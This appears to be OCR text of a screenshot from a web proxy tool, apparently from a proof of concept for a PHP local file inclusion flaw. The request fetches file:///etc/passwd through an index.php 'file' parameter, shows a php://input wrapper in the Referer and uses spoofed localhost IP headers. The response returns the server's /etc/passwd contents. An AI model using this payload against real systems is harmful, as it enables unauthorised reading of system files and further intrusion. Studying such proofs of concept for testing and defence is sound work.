 Request TEXT HEX 热加载标签 URL 历史
1 GET /index.php?file=file:///etc/passwd HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: lang=zh-cn; device=desktop; theme=default
8 Pragma: no-cache
9 Referer: http://peiqi.com:8888/?file=php://input
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
11 X-Forwarded-For: 127.0.0.1
12 X-Requested-With: XMLHttpRequest
13 x-originating-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16
17
Response TEXT HEX 5ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 09:12:16 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 7868
7
8 ##
9 # User Database
10 #
11 # Note that this file is consulted directly only when the system is
running
12 # in single-user mode.  At other times this information is provided by
13 # Open Directory.
14 #
15 # See the opendirectoryd(8) man page for additional information about
16 # Open Directory.
17 ##
18 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
19 root:*:0:0:System Administrator:/var/root:/bin/sh
20 daemon:*:1:1:System Services:/var/root:/usr/bin/false
21 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/
uucico
22 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
23 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false